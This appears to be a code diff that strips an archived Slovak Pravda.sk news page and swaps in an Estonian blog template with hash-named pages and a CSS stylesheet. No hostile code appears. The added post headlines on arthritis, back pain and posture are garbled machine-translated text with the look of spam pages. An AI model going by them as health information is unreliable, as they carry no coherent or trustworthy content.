-														<a href="http://sport.pravda.sk/zimne-sporty/clanok/573010-dozici-semmering-opat-slovenskej-trikolore-pozrite-si-startovu-listinu/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Dožičí Semmering opäť slovenskej trikolóre? Pozrite si štartovú listinu</a>
-						</li>
-												</ol>
-					<ol class="interval-list-3">
-																				<li>
-																						<a href="http://spravy.pravda.sk/domace/clanok/572818-sulik-zohnal-styri-miliony-testov-pod-tri-eura-matovic-si-to-preveri/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image">
-									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/06/07/thumbs/sulik-stvorec.jpg" alt="Sulík zohnal štyri milióny testov pod tri eurá, Matovič si to preverí">
-								</a>
-														<a href="http://spravy.pravda.sk/domace/clanok/572818-sulik-zohnal-styri-miliony-testov-pod-tri-eura-matovic-si-to-preveri/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Sulík zohnal štyri milióny testov pod tri eurá, Matovič si to preverí</a>
-						</li>
-																									<li>
-																						<a href="http://sport.pravda.sk/zimne-sporty/clanok/572602-lyziarka-z-vychodneho-bloku-na-cele-nie-vsetkym-je-to-vraj-po-voli/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image">
-									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/11/22/thumbs/petra-vlhova_03-stvorec.jpg" alt="Lyžiarka z východného bloku na čele? Nie všetkým je to vraj po vôli">
-								</a>
-														<a href="http://sport.pravda.sk/zimne-sporty/clanok/572602-lyziarka-z-vychodneho-bloku-na-cele-nie-vsetkym-je-to-vraj-po-voli/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Lyžiarka z východného bloku na čele? Nie všetkým je to vraj po vôli</a>
-						</li>
-																									<li>
-																						<a href="http://auto.pravda.sk/poradna/clanok/572735-hyundai-a-kia-budu-musiet-menit-motory-toto-bude-drahe/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image">
-									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/12/22/thumbs/hyundai-kia-zvolavacia-akcia-stvorec.jpg" alt="Hyundai a Kia budú musieť meniť motory! Toto bude drahé">
-								</a>
-														<a href="http://auto.pravda.sk/poradna/clanok/572735-hyundai-a-kia-budu-musiet-menit-motory-toto-bude-drahe/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Hyundai a Kia budú musieť meniť motory! Toto bude drahé</a>
-						</li>
-																									<li>
-																						<a href="http://spravy.pravda.sk/domace/clanok/572731-sulik-zrusil-nakup-testov-nikto-nevyhovel/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image">
-									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/12/09/thumbs/richard-sulik-stvorec.jpg" alt="Sulík zrušil nákup testov, nikto nevyhovel. Štát nakúpi priamo">
-								</a>
-														<a href="http://spravy.pravda.sk/domace/clanok/572731-sulik-zrusil-nakup-testov-nikto-nevyhovel/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Sulík zrušil nákup testov, nikto nevyhovel. Štát nakúpi priamo</a>
-						</li>
-																									<li>
-																						<a href="http://hokej.pravda.sk/reprezentacia/clanok/572901-skvely-vstup-do-sampionatu-slovaci-maju-skalp-svajciarov/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image article-added-icon-foto">
-									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/12/25/thumbs/slovensko-mladici-stvorec.jpg" alt="Skvelý vstup do šampionátu! Slováci majú skalp Švajčiarov">
-								</a>
-														<a href="http://hokej.pravda.sk/reprezentacia/clanok/572901-skvely-vstup-do-sampionatu-slovaci-maju-skalp-svajciarov/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Skvelý vstup do šampionátu! Slováci majú skalp Švajčiarov</a>
-						</li>
-																									<li>
-																						<a href="http://spravy.pravda.sk/domace/clanok/572972-fico-smer-prezil-klinicku-smrt/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image">
-									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/10/05/thumbs/robert-fico-predseda-strany-smer-stvorec.jpg" alt="Fico: Smer prežil klinickú smrť">
-								</a>
-														<a href="http://spravy.pravda.sk/domace/clanok/572972-fico-smer-prezil-klinicku-smrt/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Fico: Smer prežil klinickú smrť</a>
-						</li>
-																									<li>
-																						<a href="http://spravy.pravda.sk/domace/clanok/572618-kollar-sa-vytratil-hnutie-pada-kotleba-stratil-temy/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image">
-									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/12/09/thumbs/igor-matovic-boris-kollar-parlament-stvorec.jpg" alt="Kollár sa vytratil, hnutie padá. Kotleba stratil témy">
-								</a>
-														<a href="http://spravy.pravda.sk/domace/clanok/572618-kollar-sa-vytratil-hnutie-pada-kotleba-stratil-temy/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Kollár sa vytratil, hnutie padá. Kotleba stratil témy</a>
-						</li>
-																									<li>
-																						<a href="http://uzitocna.pravda.sk/dochodky/clanok/572969-dochodkovy-vek-cloveka-ktory-neodpracoval-minimalne-15-rokov/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image">
-									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/08/26/thumbs/dochodca-otaznik-otazka-stvorec.jpg" alt="Dôchodkový vek človeka, ktorý neodpracoval minimálne 15 rokov">
-								</a>
-														<a href="http://uzitocna.pravda.sk/dochodky/clanok/572969-dochodkovy-vek-cloveka-ktory-neodpracoval-minimalne-15-rokov/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Dôchodkový vek človeka, ktorý neodpracoval minimálne 15 rokov</a>
-						</li>
-																									<li>
-																						<a href="http://spravy.pravda.sk/domace/clanok/572862-prvy-zaockovany-bude-zrejme-lekar/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox" class="image">
-									<img class="lazy" src="images/stvorec.png" data-original="https://ipravda.sk/res/2020/12/25/thumbs/vakcina-ockovanie-stvorec.jpg" alt="Slovákov začnú očkovať cez víkend, prvý bude zrejme lekár">
-								</a>
-														<a href="http://spravy.pravda.sk/domace/clanok/572862-prvy-zaockovany-bude-zrejme-lekar/?utm_source=pravda&amp;utm_medium=hp-box-najcitanejsie&amp;utm_campaign=shp_rightbox">Slovákov začnú očkovať cez víkend, prvý bude zrejme lekár</a>
-						</li>
-												</ol>
-			</aside>
-			<div class="hidden-xs">
-				<iframe src="300x340.html#clickTag=https%3A%2F%2Fpredplatne.pravda.sk%2F%3Futm_source%3Dpravda%26utm_medium%3Dhp-box%26utm_campaign%3Dshp_rightbox" width="300" height="340" class="advertSelfPromo-predplatne" frameborder="0"></iframe>
-			</div><div class="tx-perex-hashtag-pi1">
-		<aside id="hp-box-trednove_temy" class="hp-box-trednove_temy hidden-xs">
-	<h5 class="section-headline">
-		<a href="https://www.pravda.sk/trendove-temy/?utm_source=pravda&amp;utm_medium=hp-box&amp;utm_campaign=shp_rightbox">Trendové témy</a>
-	</h5>
-			<div class="interval-list-1 active">
-														<a href="trendove-temy/televizia-joj/?utm_source=pravda&amp;utm_medium=hp-box&amp;utm_campaign=shp_rightbox" class="btn btn-grey-full">
-					<span class="level4">#televízia JOJ</span>
-				</a>
-											<a href="trendove-temy/2020/?utm_source=pravda&amp;utm_medium=hp-box&amp;utm_campaign=shp_rightbox" class="btn btn-grey-full">
-					<span class="level4">#2020</span>
-				</a>
-											<a href="trendove-temy/muzeum/?utm_source=pravda&amp;utm_medium=hp-box&amp;utm_campaign=shp_rightbox" class="btn btn-grey-full">
-					<span class="level4">#múzeum</span>
-				</a>
-											<a href="trendove-temy/covid-19/?utm_source=pravda&amp;utm_medium=hp-box&amp;utm_campaign=shp_rightbox" class="btn btn-grey-full">
-					<span class="level3">#Covid-19</span>
-				</a>
-											<a href="trendove-temy/koronavirus/?utm_source=pravda&amp;utm_medium=hp-box&amp;utm_campaign=shp_rightbox" class="btn btn-grey-full">
-					<span class="level1">#koronavírus</span>
-				</a>
-											<a href="trendove-temy/televizia-markiza/?utm_source=pravda&amp;utm_medium=hp-box&amp;utm_campaign=shp_rightbox" class="btn btn-grey-full">
-					<span class="level4">#televízia Markíza</span>
-				</a>
-											<a href="trendove-temy/ockovanie/?utm_source=pravda&amp;utm_medium=hp-box&amp;utm_campaign=shp_rightbox" class="btn btn-grey-full">
-					<span class="level3">#očkovanie</span>
-				</a>
-											<a href="trendove-temy/ms-v-hokeji-do-20-rokov/?utm_source=pravda&amp;utm_medium=hp-box&amp;utm_campaign=shp_rightbox" class="btn btn-grey-full">
-					<span class="level3">#MS v hokeji do 20 rokov</span>
-				</a>
-											<a href="trendove-temy/vianoce/?utm_source=pravda&amp;utm_medium=hp-box&amp;utm_campaign=shp_rightbox" class="btn btn-grey-full">
-					<span class="level2">#Vianoce</span>
-				</a>
-											<a href="trendove-temy/oserialoch/?utm_source=pravda&amp;utm_medium=hp-box&amp;utm_campaign=shp_rightbox" class="btn btn-grey-full">
-					<span class="level4">#oseriáloch</span>
-				</a>
-					</div>
-	</aside>
-	</div>
-	</div><!-- [/right column: ] -->
-<div class="clearfix"></div>
-</div><!-- [/content-wrap] -->
-</div><!-- [/container-content] -->
-<div class="container no-padding-advert">
-</div><!-- [/container-adplacementBOTTOM] -->
-<footer class="pravda-footer no-padding-side">
-	<div class="container">
-		<div class="pravda-footer-predplatne no-padding-left">
-				<a class="obalka" href="https://predplatne.pravda.sk?utm_source=pravda&amp;utm_medium=page-footer&amp;utm_campaign=footer-image">
-				<img class="titulka" width="130" alt="Pravda zo dňa 28.12.2020" src="img.php">
-	</a>
-	<div class="predplatne-text">
-		<h4>Objednajte si predplatné denníka Pravda</h4>
-		<p>a získajte užitočné informácie na každý deň</p>
-		<a href="https://predplatne.pravda.sk?utm_source=pravda&amp;utm_medium=page-footer&amp;utm_campaign=footer-button" class="btn btn-yellow-full">Predplatné denníka Pravda</a>
-	</div>
-		</div>
-		<div class="clearfix hidden-lg hidden-md"></div>
-		<div class="pravda-footer-links no-padding-right">
-			<div class="links-right no-padding-left">
-				<div class="social_links">
-					sledujte naše sociálne siete
-					<div>
-						<ul>
-							<li><a href="https://www.facebook.com/pravdask" class="fb_link" target="_blank">Facebook</a></li>
-							<li><a href="https://twitter.com/Pravdask" class="twiter_link" target="_blank">Twitter</a></li>
-							<li><a href="https://www.instagram.com/pravda.sk/" class="insta_link" target="_blank">Instagram</a></li>
-							<li><a href="https://www.pravda.sk/info/7008-rss-info/" class="rss_link">RSS</a></li>
-						</ul>
-					</div>
-				</div>
-				<div class="app_links">
-					stiahnite si aplikáciu a čítajte Pravdu pohodlne aj v mobile
-					<div>
-						<ul>
-							<li><a href="https://aplikacie.pravda.sk/iphone/" class="apple_link">iPhone</a></li>
-							<li><a href="https://aplikacie.pravda.sk/android/" class="android_link">Android</a></li>
-							<li><a href="https://aplikacie.pravda.sk/windows/" class="windows_link">Windows 10</a></li>
-						</ul>
-					</div>
-				</div>
-			</div>
-		</div>
-	</div>
-	<div class="copyright-wrap">
-		<div class="content-wrap">
-			<div class="footer-odkazy no-padding-side">
-					<nav class="footer-links">
-		<ul>
-			<li><a title="O nás" href="https://www.pravda.sk/info/o-nas/">O nás</a></li>
-			<li><a title="Kontakty" href="https://www.pravda.sk/info/7434-info-uvod">Kontakty</a></li>
-			<li><a title="Inzercia" href="https://www.pravda.sk/info/8036-inzercia/">Inzercia</a></li>
-			<li><a title="Tlačený a predaný náklad denníka" href="https://www.pravda.sk/info/7035-priemerny-tlaceny-a-predany-naklad-dennika-pravda/">Tlačený a predaný náklad denníka</a></li>
-			<li><a title="Návštevnosť webu" href="https://www.pravda.sk/info/7432-info-web-uvod/">Návštevnosť webu</a></li>
-			<li><a title="Súťaže" href="https://spravy.pravda.sk/sutaz/">Súťaže</a></li>
-			<li><a title="Ochrana osobných údajov" href="https://www.pravda.sk/info/9157-ochrana-osobnych-udajov-gdpr/">Ochrana osobných údajov</a></li>
-		</ul>
-	</nav>
-	<nav class="footer-links-eng">
-		<ul>
-			<li><a title="About us" hreflang="en" href="https://www.pravda.sk/info/7031-about-us/" class="about">About us</a></li>
-			<li><a title="Average Print Run and Paid Circulation of Daily Pravda" hreflang="en" href="https://spravy.pravda.sk/rozne/stranka/7030-average-print-run-and-paid-circulation-of-daily-pravda/">Average Print Run and Paid Circulation of Daily Pravda</a></li>
-			<li><a title="Ako používame súbory cookie?" hreflang="en" href="https://www.pravda.sk/info/8693-ako-pouzivame-subory-cookie/">Cookies</a></li>
-		</ul>
-	</nav>
-			</div>
-			<div class="footer-logo">
-				<a href="https://www.pravda.sk/">
-					<img src="images/logo_pravda_footer.png" alt="Pravda.sk">
-				</a>
-				<div class="icon-go-to-top">
-                    <a href="javascript:__ecmp('show', 5);" title="Odvolať alebo zmeniť súhlas so spracovávaním osobných údajov" class="gdpr-reconfirm">
-						<span class="glyphicon glyphicon-cog"></span>
-					</a>
-					<a href="#" id="arrow-top">
-						<span class="glyphicon glyphicon-menu-up"></span>
-					</a>
-				</div>
-			</div>
-			<div>
-				<div class="ad-webglobe"><a href="https://wy.sk/" target="_blank">Tento web beží na serveroch Webglobe - Yegon</a>.</div>
-				<p class="copyright">&copy; P E R E X, a. s. 2020. Autorské práva sú vyhradené a vykonáva ich vydavateľ, <a href="http://www.pravda.sk/info/7038-copyright-a-agentury/">viac info</a>.</p>
-			</div>
-		</div>
-	</div>
-</footer><!-- (C)2000-2014 Gemius SA - Stranky na WWW - Hashtagy - skript -->
-<script type="text/javascript">
-<!--//--><![CDATA[//><!--
-var pp_gemius_identifier = 'nFib8sPggEVWBJnxPLdbQKQOnBQuJ.AeZfMr52BHZnj.W7';
-// lines below shouldn't be edited
-function gemius_pending(i) { window[i] = window[i] || function() {var x = window[i+'_pdata'] = window[i+'_pdata'] || []; x[x.length]=arguments;};};
-gemius_pending('gemius_hit'); gemius_pending('gemius_event'); gemius_pending('pp_gemius_hit'); gemius_pending('pp_gemius_event');
-(function(d,t) {try {var gt=d.createElement(t),s=d.getElementsByTagName(t)[0],l='http'+((location.protocol=='https:')?'s':''); gt.setAttribute('async','async');
-gt.setAttribute('defer','defer'); gt.src=l+'://gask.hit.gemius.pl/xgemius.js'; s.parentNode.insertBefore(gt,s);} catch (e) {}})(document,'script');
-//--><!]]>
-</script>
-</div><!-- [/pravda-sk-body] -->
-<!-- monitoring is ok -->
+                                </div>
+                            </nav>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </div>
+    </header>
+    <!-- Header Area End -->
+
+    <section class="catagory-welcome-post-area section_padding_100">
+        <div class="container">
+            <div class="row">
+                
+                <div class="col-12 col-md-6">
+                    <!-- Gazette Welcome Post -->
+                    <div class="gazette-welcome-post">
+                        <!-- Post Tag -->
+                        <div class="gazette-post-tag">
+                            <a href="1c13b5a428a41b525d198be1ef2a63fb.html">osteoartroos</a>
+                        </div>
+                        <a href="1c13b5a428a41b525d198be1ef2a63fb.html"><h2 class="font-pt">Ravi artroos põlve ühise</h2></a>
+
+                        <p class="gazette-post-date">14.12.2020</p>
+                        <!-- Post Thumbnail -->
+                        <div class="blog-post-thumbnail my-5">
+                            <img src="./assets/images/alexander-redl-d3bymnz0ank-unsplash.jpg" alt="post-thumb">
+                        </div>
+                        <!-- Post Excerpt -->
+                        <p>Ravi artroos põlve ühise</p>
+                        <!-- Reading More -->
+                    </div>
+                </div>
+                
+
+                <div class="col-12 col-md-6">
+                    <!-- Gazette Welcome Post -->
+                    <div class="gazette-welcome-post">
+                        <!-- Post Tag -->
+                        <div class="gazette-post-tag">
+                            <a href="41e913b09980e7109eee74d4ffbcaeb0.html">osteoartroos</a>
+                        </div>
+                        <a href="41e913b09980e7109eee74d4ffbcaeb0.html"><h2 class="font-pt">Mu selg valutab altpoolt mu abaluude</h2></a>
+
+                        <p class="gazette-post-date">14.12.2020</p>
+                        <!-- Post Thumbnail -->
+                        <div class="blog-post-thumbnail my-5">
+                            <img src="./assets/images/jordan-nix-wo6jt74j7ky-unsplash.jpg" alt="post-thumb">
+                        </div>
+                        <!-- Post Excerpt -->
+                        <p>Mu selg valutab altpoolt mu abaluude</p>
+                        <!-- Reading More -->
+                    </div>
+                </div>
+                
+
+                <div class="col-12 col-md-6">
+                    <!-- Gazette Welcome Post -->
+                    <div class="gazette-welcome-post">
+                        <!-- Post Tag -->
+                        <div class="gazette-post-tag">
+                            <a href="7f4a2d9f40af053dc41c2a5678fe77ff.html">osteoartroos</a>
+                        </div>
+                        <a href="7f4a2d9f40af053dc41c2a5678fe77ff.html"><h2 class="font-pt">Vegetatiivse veresoonkonna dystonia, tunnuseid ja ravi</h2></a>
+
+                        <p class="gazette-post-date">14.12.2020</p>
+                        <!-- Post Thumbnail -->
+                        <div class="blog-post-thumbnail my-5">
+                            <img src="./assets/images/edward-kucherenko-iucvhoydu_a-unsplash.jpg" alt="post-thumb">
+                        </div>
+                        <!-- Post Excerpt -->
+                        <p>Vegetatiivse veresoonkonna dystonia, tunnuseid ja ravi</p>
+                        <!-- Reading More -->
+                    </div>
+                </div>
+                
+
+                <div class="col-12 col-md-6">
+                    <!-- Gazette Welcome Post -->
+                    <div class="gazette-welcome-post">
+                        <!-- Post Tag -->
+                        <div class="gazette-post-tag">
+                            <a href="ovOH177ZqvVEDZH.html">osteoartroos</a>
+                        </div>
+                        <a href="ovOH177ZqvVEDZH.html"><h2 class="font-pt">Kuidas vorm lapse õige rüht?</h2></a>
+
+                        <p class="gazette-post-date">14.12.2020</p>
+                        <!-- Post Thumbnail -->
+                        <div class="blog-post-thumbnail my-5">
+                            <img src="./assets/images/clem-onojeghuo-apj4nsemkzk-unsplash.jpg" alt="post-thumb">
+                        </div>
+                        <!-- Post Excerpt -->
+                        <p>Kuidas vorm lapse õige rüht?</p>
+                        <!-- Reading More -->
+                    </div>
+                </div>
+                
+
+            </div>
+
+            <div class="row">
+                <div class="col-12">
+                    <div class="gazette-pagination-area">
+                        <nav aria-label="Page navigation example">
+                            <ul class="pagination">
+                                <li class="page-item"><a class="page-link" href="#">1</a></li>
+                                <li class="page-item"><a class="page-link" href="#">2</a></li>
+                                <li class="page-item"><a class="page-link" href="#">3</a></li>
+                                <li class="page-item"><a class="page-link" href="#">4</a></li>
+                                <li class="page-item"><a class="page-link" href="#">5</a></li>
+                                <li class="page-item">
+                                    <a class="page-link" href="#" aria-label="Next"><i class="fa fa-angle-right"></i></a>
+                                </li>
+                            </ul>
+                        </nav>
+                    </div>
+                </div>
+            </div>
+        </div>
+    </section>
+
+    <!-- Footer Area Start -->
+    <footer class="footer-area bg-img background-overlay" style="background-image: url(img/bg-img/4.jpg);">
+        <!-- Bottom Footer Area -->
+        <div class="bottom-footer-area">
+            <div class="container h-100">
+                <div class="row h-100 align-items-center justify-content-center">
+                    <div class="col-12">
+                        <div class="copywrite-text">
+                            <p></p>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </div>
+    </footer>
+    <!-- Footer Area End -->
+
+    <!-- jQuery (Necessary for All JavaScript Plugins) -->
+    <script src="js/jquery/jquery-2.2.4.min.js"></script>
+    <!-- Popper js -->
+    <script src="js/popper.min.js"></script>
+    <!-- Bootstrap js -->
+    <script src="js/bootstrap.min.js"></script>
+    <!-- Plugins js -->
+    <script src="js/plugins.js"></script>
+    <!-- Active js -->
+    <script src="js/active.js"></script>
+
+    <div class='cookie-banner'>
+        <p>
+            Veebileht kasutab küpsiseid. Nad võimaldavad teid ära tunda ja saada teavet teie kasutaja kogemus.Jätkates vaatamine veebilehel, nõustun kasutades küpsiste saidi omanik vastavalt  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Prääniku poliitika</a>
+        </p>
+        <button class='close-cookie'>&times;</button>
+    </div>
+    <script>
+        window.onload = function () {
+            $('.close-cookie').click(function () {
+                $('.cookie-banner').fadeOut();
+            })
+        }
+    </script>
+    <script>
+        let elems = document.querySelectorAll('.server-name');
+        elems.forEach((elem) => {
+            elem.innerHTML = window.location.hostname
+        })
+    </script>
+
 </body>
-</html>
-<!-- Perex cached page. Generated: 28-12-2020 07:17:34 Expires: 28-12-2020 07:20:04 guest -->
+
+</html>
--- a/css/core-style.css
+++ b/css/core-style.css
@@ -0,0 +1,1292 @@
+/* [Master Stylesheet] */
+
+/* ------------- Index of Stylesheet -------------
+:: 1.0 Import Web Fonts
+:: 2.0 Import All CSS
+:: 3.0 Common/Base CSS
+:: 4.0 Header Area CSS
+    :: 4.1.0 Top Header Area CSS
+    :: 4.2.0 Middle Header Area CSS
+    :: 4.3.0 Bottom Header Area CSS 
+:: 5.0 Welocome Post Area CSS
+:: 6.0 News Marquee Area CSS
+:: 7.0 Sidebar Area CSS
+:: 8.0 Post Area CSS
+:: 9.0 Video Post Area CSS
+:: 10.0 Editorial Post Area CSS
+:: 11.0 Catagory Area CSS
+:: 12.0 About Us Area CSS
+:: 13.0 Contact Area CSS
+:: 14.0 Footer Area CSS
+------------------------------------------------ */
+
+/* --------------------
+:: 1.0 Import Web Fonts
+-------------------- */
+
+@import url('https://fonts.googleapis.com/css?family=PT+Serif:400,700|Roboto:300,400,500,700');
+
+/* ------------------
+:: 2.0 Import All CSS
+------------------ */
+
+@import '../css/bootstrap.min.css';
+@import '../css/owl.carousel.css';
+@import '../css/font-awesome.min.css';
+@import '../css/pe-icon-7-stroke.css';
+@import '../css/magnific-popup.css';
+@import '../css/animate.css';
+@import '../css/jquery-ui.min.css';
+
+/* -------------------
+:: 3.0 Common/Base CSS
+------------------- */
+
+* {
+    margin: 0;
+    padding: 0;
+}
+
+body {
+    font-family: 'Roboto', sans-serif;
+    font-weight: 400;
+    overflow-x: hidden;
+}
+
+h1,
+h2,
+h3,
+h4,
+h5,
+h6 {
+    color: #3a3a3a;
+    line-height: 1.2;
+    font-family: 'Roboto', sans-serif;
+    font-weight: 400;
+}
+
+p {
+    color: #9f9f9f;
+    font-size: 1em;
+    line-height: 1.9;
+    font-family: 'Roboto', sans-serif;
+    font-weight: 400;
+}
+
+a:focus {
+    outline: 0 solid;
+}
+
+a,
+a:hover,
+a:focus {
+    -webkit-transition: all 500ms ease 0s;
+    transition: all 500ms ease 0s;
+    text-decoration: none;
+    outline: none;
+    color: #000;
+    font-family: 'Roboto', sans-serif;
+    font-weight: 500;
+}
+
+ul,
+ol {
+    margin: 0;
+}
+
+ol li,
+ul li {
+    list-style: outside none none;
+}
+
+img {
+    height: auto;
+    max-width: 100%;
+}
+
+.font-pt {
+    font-family: 'PT Serif', serif !important;
+}
+
+.background-overlay,
+.background-overlay-5,
+.background-overlay-white {
+    position: relative;
+    z-index: 2;
+    background-position: center center;
+    background-size: cover;
+}
+
+.background-overlay:before,
+.background-overlay-5:before,
+.background-overlay-white:before {
+    position: absolute;
+    z-index: -1;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    content: "";
+}
+
+.background-overlay:before {
+    background-color: rgba(0, 0, 0, 0.7);
+}
+
+.background-overlay-5:before {
+    background-color: rgba(0, 0, 0, 0.5);
+}
+
+.background-overlay-white:before {
+    background-color: rgba(255, 255, 255, 0.9);
+}
+
+.gazette-table {
+    display: table;
+    z-index: 9;
+    position: absolute;
+    width: 100%;
+    height: 100%;
+    margin: 0;
+}
+
+.gazette-table-cell {
+    display: table-cell;
+    vertical-align: middle;
+}
+
+.mt-15 {
+    margin-top: 15px;
+}
+
+.mt-30 {
+    margin-top: 30px;
+}
+
+.mt-50 {
+    margin-top: 50px;
+}
+
+.mt-70 {
+    margin-top: 70px;
+}
+
+.mt-100 {
+    margin-top: 100px;
+}
+
+.mb-15 {
+    margin-bottom: 15px;
+}
+
+.mb-30 {
+    margin-bottom: 30px;
+}
+
+.mb-50 {
+    margin-bottom: 50px;
+}
+
+.ml-15 {
+    margin-left: 15px;
+}
+
+.ml-30 {
+    margin-left: 30px;
+}
+
+.mr-15 {
+    margin-right: 15px;
+}
+
+.mr-30 {
+    margin-right: 30px;
+}
+
+.mb-70 {
+    margin-bottom: 70px;
+}
+
+.mb-100 {
+    margin-bottom: 100px;
+}
+
+.bg-img {
+    background-position: center center;
+    background-size: cover;
+    background-repeat: no-repeat;
+}
+
+.bg-gray {
+    background-color: #f6f6f6;
+}
+
+.bg-white {
+    background-color: #fff;
+}
+
+.bg-dark {
+    background-color: #1d1d1d !important;
+}
+
+.bg-transparent {
+    background-color: transparent;
+}
+
+.bg-transparent-dark {
+    background-color: rgba(0, 0, 0, 0.5) !important;
+}
+
+.bg-transparent-light {
+    background-color: rgba(255, 255, 255, 0.5) !important;
+}
+
+.bg-dark3 {
+    background-color: rgba(0, 0, 0, 0.75) !important;
+}
+
+.bg-dark2 {
+    background-color: rgba(0, 0, 0, 0.5) !important;
+}
+
+.font-bold {
+    font-weight: 700;
+}
+
+.font-light {
+    font-weight: 300;
+}
+
+.height-500 {
+    height: 500px !important;
+}
+
+.height-600 {
+    height: 600px !important;
+}
+
+.height-700 {
+    height: 700px !important;
+}
+
+.height-800 {
+    height: 800px !important;
+}
+
+#scrollUp {
+    background-color: #ff084e;
+    border-radius: 0;
+    bottom: 0;
+    box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.3);
+    color: #fff;
+    font-size: 24px;
+    height: 40px;
+    line-height: 40px;
+    right: 60px;
+    text-align: center;
+    width: 40px;
+}
+
+.section_padding_100 {
+    padding: 100px 0;
+}
+
+.section_padding_50 {
+    padding: 50px 0;
+}
+
+.section_padding_100_70 {
+    padding: 100px 0 70px;
+}
+
+.section_padding_100_50 {
+    padding: 100px 0 50px;
+}
+
+.section_padding_100_0 {
+    padding: 100px 0 0;
+}
+
+.section_padding_0_100 {
+    padding: 0 0 100px;
+}
+
+.section_heading {
+    margin-bottom: 50px;
+    position: relative;
+    z-index: 1;
+}
+
+.section_heading h2 {
+    font-size: 48px;
+    margin-bottom: 0;
+    text-transform: uppercase;
+}
+
+.section_heading.text-left {
+    text-align: left !important;
+}
+
+.gazette-btn {
+    min-width: 200px;
+    border: 2px solid #fff;
+    display: inline-block;
+    color: #fff;
+    font-size: 18px;
+    text-transform: uppercase;
+    height: 54px;
+    line-height: 50px;
+    padding: 0 15px;
+    border-radius: 0;
+    letter-spacing: 1px;
+    font-weight: 400;
+}
+
+.gazette-btn > i {
+    padding-left: 10px;
+}
+
+.gazette-btn:hover,
+.gazette-btn:focus {
+    font-weight: 400;
+    border: 2px solid #ff0303;
+    color: #ff0303;
+}
+
+/* :: 4.0 Header Area CSS */
+
+/* :: 4.1.0 Top Header Area CSS */
+
+.top-header {
+    position: relative;
+    z-index: 1;
+    height: 70px;
+    background-color: #1d1d1d;
+}
+
+.breaking-news-title {
+    font-size: 18px;
+    color: #fff;
+    text-transform: uppercase;
+    margin-bottom: 0;
+}
+
+#breakingNewsTicker.ticker {
+    width: 100%;
+    text-align: left;
+    position: relative;
+    overflow: hidden;
+}
+
+#breakingNewsTicker.ticker ul {
+    width: 100%;
+    position: relative;
+}
+
+#breakingNewsTicker.ticker ul li {
+    display: none;
+    width: 100%;
+}
+
+#breakingNewsTicker.ticker ul li a {
+    color: #fff;
+    font-size: 14px;
+}
+
+#breakingNewsTicker.ticker ul li a:hover {
+    color: #ff084e;
+}
+
+#stockNewsTicker.ticker {
+    width: 100%;
+    position: relative;
+    overflow: hidden;
+}
+
+#stockNewsTicker.ticker ul {
+    width: 100%;
+    position: relative;
+}
+
+#stockNewsTicker.ticker ul li {
+    display: none;
+    width: 100%;
+    text-align: right;
+}
+
+#stockNewsTicker.ticker ul li a {
+    color: #fff;
+    font-size: 14px;
+}
+
+.single-stock-report .stock-values span {
+    padding-right: 20px;
+    color: #fff;
+    font-weight: 300;
+    font-size: 12px;
+    text-transform: uppercase;
+}
+
+.single-stock-report .stock-values span:last-child {
+    color: rgba(255, 255, 255, 0.5);
+}
+
+.single-stock-report .stock-index h4 {
+    color: #fff;
+    margin-bottom: 0;
+}
+
+.single-stock-report {
+    border-right: 2px solid rgba(255, 255, 255, 0.05);
+    margin-right: 20px;
+    display: inline-block;
+    text-align: left;
+}
+
+.single-stock-report:last-child {
+    border-right: none;
+    margin-right: 0;
+}
+
+.single-stock-report .stock-index.minus-index h4,
+.single-stock-report .stock-index.plus-index h4 {
+    color: #ff0303;
+    position: relative;
+    z-index: 1;
+    padding-left: 30px;
+}
+
+.single-stock-report .stock-index.minus-index h4:before,
+.single-stock-report .stock-index.plus-index h4:before {
+    content: '\e688';
+    color: #ff0303;
+    position: absolute;
+    z-index: 1;
+    top: 0;
+    left: -10px;
+    font-family: 'Pe-icon-7-stroke';
+    font-size: 44px;
+    line-height: 32px;
+}
+
+.single-stock-report .stock-index.plus-index h4 {
+    color: #30ca00;
+}
+
+.single-stock-report .stock-index.plus-index h4:before {
+    content: '\e682';
+    color: #30ca00;
+}
+
